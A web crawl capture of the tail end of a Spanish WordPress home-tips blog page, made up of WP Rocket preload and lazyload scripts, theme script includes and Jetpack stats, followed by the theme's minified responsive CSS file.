navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/www.consejoshogar.es","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" src="https://www.consejoshogar.es/wp-content/themes/color-blog/assets/js/mt-combine-scripts.js?ver=1.1.10" id="color-blog-combine-scripts-js"></script>
<script type="text/javascript" src="https://www.consejoshogar.es/wp-content/themes/color-blog/assets/js/navigation.js?ver=1.1.10" id="color-blog-navigation-js"></script>
<script type="text/javascript" src="https://www.consejoshogar.es/wp-content/themes/color-blog/assets/js/skip-link-focus-fix.js?ver=1.1.10" id="color-blog-skip-link-focus-fix-js"></script>
<script type="text/javascript" id="color-blog-custom-scripts-js-extra">
/* <![CDATA[ */
var color_blogObject = {"menu_sticky":"on","wow_effect":"off"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.consejoshogar.es/wp-content/themes/color-blog/assets/js/mt-custom-scripts.js?ver=1.1.10" id="color-blog-custom-scripts-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"168437579\",\"post\":\"0\",\"tz\":\"1\",\"srv\":\"www.consejoshogar.es\",\"arch_tag\":\"cena-romantica\",\"arch_results\":\"1\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "168437579", "0" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript"></script><script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.consejoshogar.es/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769473097 -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.consejoshogar.es/wp-content/cache/min/1/wp-content/themes/color-blog/assets/css/mt-responsive.css?ver=1709133350
body_size: 2672
content:
@media (max-width:1400px){.mt-container,.site-layout--boxed #page{width:1200px}.top-featured-post-wrap .entry-header .entry-title{font-size:16px}.entry-title{font-size:18px}#colophon .widget .widget-title,#secondary .widget .widget-title,.mt-related-post-title{font-size:17px}.single article .post-thumbnail{margin-bottom:0}.single .mt-related-posts-wrapper .entry-title{font-size:19px}.mt-form-close{font-size:50px}}@media (max-width:1200px){.mt-container,.site-layout--boxed #page{width:auto;margin:0 2%}.site-layout--boxed .mt-container{padding:0 10px}#top-header{position:relative}.mt-follow-title{display:none}.tags-wrapper{margin:0;background:#212121;opacity:0;position:absolute;visibility:hidden;top:50%;left:0;padding:4px;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);-webkit-transition:all .8s;-o-transition:all .8s;transition:all .8s;width:100%}.trending-wrapper:hover .tags-wrapper{opacity:1;visibility:visible;left:30%}.top-featured-post-wrap .post-thumbnail .post-number{width:20px;height:20px;line-height:21px;font-size:12px}.top-featured-post-wrap .post-thumbnail{width:30%}.top-featured-post-wrap .mt-post-content{width:66%}.top-featured-post-wrap .entry-header .entry-title{font-size:14px}.posted-on a::before{width:18px;right:-24px}.posted-on a{margin-right:28px}#mt-scrollup{right:10px}#colophon .widget .widget-title,#secondary .widget .widget-title,.mt-related-post-title{font-size:14px}#colophon .widget .widget-title::before,#secondary .widget .widget-title::before,.features-post-title::before,.mt-related-post-title::before{height:2px;top:7px}.custom-header .entry-title,.custom-header .page-title{font-size:32px}.single .entry-title{font-size:25px}.single.post-cat,.single.post-cats-list{margin-bottom:0}.mt-menu-search .mt-form-wrap .search-form .search-field{height:54px;font-size:20px}.error-num{font-size:70px;line-height:90px}.error-num span{font-size:36px}h1{font-size:28px}#footer-menu li a{padding:0 10px}.widget{padding:14px}.custom-header{padding:54px 0}}@media (max-width:979px){.top-header-nav{float:none;display:block;text-align:center}.site-branding{float:none;text-align:center;display:block;margin-bottom:20px;margin-top:0}.logo-ads-wrap{padding:20px 0 30px}.menu-toggle{display:block}.mt-social-menu-wrapper{position:relative}.header-widget-wrapper{text-align:center;float:none}#site-navigation{display:none;position:absolute;top:90%;left:0;width:100%;background:#fff;float:none;z-index:9999}#site-navigation .mt-container{border:none;padding:0}#site-navigation ul{display:block}#masthead #site-navigation ul li{border-bottom:none;display:block}#site-navigation ul#primary-menu>li.menu-item-has-children>a,#site-navigation #primary-menu ul>li.page_item_has_children>a{padding-right:0}#site-navigation ul li .sub-menu li a,#site-navigation ul li .children li a{padding:10px 0}.wrap-label{width:100%;text-align:center}#site-navigation ul li a,.is-sticky #site-navigation ul li a{line-height:44px;padding:0;border-bottom:1px solid #e1e1e1}#site-navigation ul li a::after{display:none}#site-navigation ul li .children,#site-navigation ul li .sub-menu{position:static;min-width:100%;opacity:1;top:0;left:0;visibility:visible;display:none;background:0 0;-webkit-transition:none;-moz-transition:none;-ms-transition:none;-o-transition:none;box-shadow:none;transform:scaley(1);-webkit-transform:scaley(1);-ms-transform:scaley(1);transform-origin:0 0;-webkit-transform-origin:0 0;-ms-transform-origin:0 0}#site-navigation ul>li:hover>.children,#site-navigation ul>li:hover>.sub-menu{top:0}#site-navigation ul li a.sub-toggle{background:#333 none repeat scroll 0 0;color:#fff;cursor:pointer;display:block!important;height:24px;line-height:25px;position:absolute!important;right:15px;text-align:center;top:12px;width:24px;padding:0!important}#site-navigation ul li .sub-menu li a.sub-toggle,#site-navigation ul li .children li a.sub-toggle{padding:0;line-height:25px}#site-navigation ul>li.current-menu-ancestor .sub-toggle,#site-navigation ul>li.current-menu-item .sub-toggle,#site-navigation ul>li:hover>.sub-toggle{background:#666}#site-navigation li.current-menu-item>.sub-toggle{background:#fff none repeat scroll 0 0}#site-navigation li.current-menu-item>.sub-toggle i{color:#d40234}#site-navigation li.menu-item-has-children>a::after,#site-navigation li.page_item_has_children>a::after{display:none}#site-navigation ul.children li,#site-navigation ul.sub-menu li{text-align:center}#site-navigation .menu-item-description,#site-navigation .menu-item-description::after,#site-navigation li.menu-item-has-children>a::before,#site-navigation li.page_item_has_children>a::before{display:none}.mt-archive--block-grid-style article,.mt-archive--masonry-style #mt-masonry article{width:97%}.no-sidebar.mt-archive--block-grid-style article,.no-sidebar.mt-archive--masonry-style #mt-masonry article{width:47%}#bottom-footer{font-size:12px;text-align:center}#footer-navigation{float:none;width:100%;display:block;text-align:center}.navigation.pagination .nav-links .page-numbers.current,.navigation.pagination .nav-links a.page-numbers,.navigation.pagination .nav-links a.page-numbers:hover{padding:8px 12px}.bttn,.navigation .nav-links a,button,input[type=button],input[type=reset],input[type=submit]{padding:10px;font-size:12px}.mt-author-bio{font-size:13px}.single .mt-related-posts-wrapper .entry-title{font-size:15px}input[type=email],input[type=password],input[type=search],input[type=text],input[type=url]{height:28px}#respond,.widget_archive a,.widget_categories a,.widget_meta a,.widget_nav_menu li a,.widget_pages li a,.widget_recent_comments li,.widget_recent_entries a,.widget_rss li{font-size:13px}.error-404.not-found{width:80%}.entry-content{font-size:13px}.entry-meta a{font-size:12px}.posted-on a::before{width:14px;right:-20px;top:8px}}@media (max-width:839px){.front-slider-block,.top-featured-post-main-wrapper{width:100%;float:none}.front-slider-wrapper{margin:0 0 40px 0}.front-slider-block{width:100%;float:none;margin-bottom:40px}.top-featured-post-wrap{overflow:auto;margin-right:-3%}.top-featured-post-wrap .mt-single-post-wrap{width:47%;float:left;margin-bottom:3%;margin-right:3%}#top-footer.footer-column-four .mt-footer-widget{width:47%}}@media (max-width:768px){.entry-meta{line-height:1.5}.entry-meta a{font-size:12px}.entry-header{margin-top:5px}.posted-on a::before{width:11px;right:-16px}.posted-on a{margin-right:16px}#primary,#secondary,.home.blog #primary,.home.blog #secondary{width:100%}.right-sidebar #primary .thumb-cat-wrap .wp-post-image{width:100%}.mt-menu-search .mt-form-wrap .search-form .search-submit{padding:16px 46px}.mt-menu-search .mt-form-wrap .search-form .search-field{height:48px;font-size:18px}.mt-form-close{font-size:40px}.trending-wrapper{width:100%;position:relative;margin-bottom:10px}.error-num{font-size:50px;line-height:70px}.error-num span{font-size:30px}h1{font-size:20px}.error404 h1{font-size:20px}.error404 .page-content{font-size:12px}.error404 #primary{padding:20px 0}.slider-post-wrap{height:450px}}@media (max-width:600px){.logged-in #page{padding-top:40px}body.logged-in{margin-top:-50px}.logged-in .is-sticky .mt-social-menu-wrapper{top:0!important}.top-featured-post-wrap{margin-right:0}.top-featured-post-wrap .mt-single-post-wrap{width:100%;margin-right:0}.archive-grid-post-wrapper,.mt-archive--masonry-style .color-blog-content-masonry{margin-left:0}.mt-archive--block-grid-style article,.mt-archive--masonry-style #mt-masonry article,.no-sidebar.mt-archive--block-grid-style article,.no-sidebar.mt-archive--masonry-style #mt-masonry article{width:100%;margin-left:0}.single .entry-title{font-size:18px}.breadcrumbs .trail-items{font-size:12px}.custom-header{padding:28px 0}.mt-related-posts-wrapper{margin-left:0}.mt-related-posts-wrapper article{margin-left:0;margin-right:0;width:100%}.mt-related-posts-wrapper .post-cats-list a{margin-top:10px}.head-tags-links a{display:block}.tags-wrapper{top:50%;left:0;-webkit-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0);width:auto;padding:0 20px}.trending-wrapper:hover .tags-wrapper{left:0;top:100%}.tags-wrapper a{display:block;padding:10px 0}blockquote{font-size:14px}.custom-header .entry-title,.custom-header .page-title{font-size:28px}#top-footer.footer-column-three .mt-footer-widget{width:97%}}@media (max-width:480px){.mt-social-icon-wrap li{margin-right:8px}.menu-toggle{padding:9px 0}.single .post-info-wrap{margin-top:10px}.mt-social-wrapper{margin:12px 0 12px}.mt-search-icon{font-size:14px;margin:12px 0 12px 8px}.single .post-cat,.single .post-cats-list{margin-bottom:0}.single .mt-author-box .mt-author-info .mt-author-name{font-size:18px}.mt-author-bio{font-size:12px}.mt-author-meta{font-size:13px}.comment-form-cookies-consent label{margin-left:0}.custom-header .entry-title,.custom-header .page-title{font-size:18px}p{font-size:13px}.search-no-results #primary .search-submit{margin-top:18px;font-size:18px}.error404 #primary{padding:0}.error-404.not-found{width:100%;padding:18px 0 18px 0}.error404 .page-title{font-size:16px}.slider-post-wrap{height:360px}.front-slider-block .post-info-wrap .entry-title{font-size:20px}#top-footer.footer-column-four .mt-footer-widget,#top-footer.footer-column-two .mt-footer-widget{width:97%}}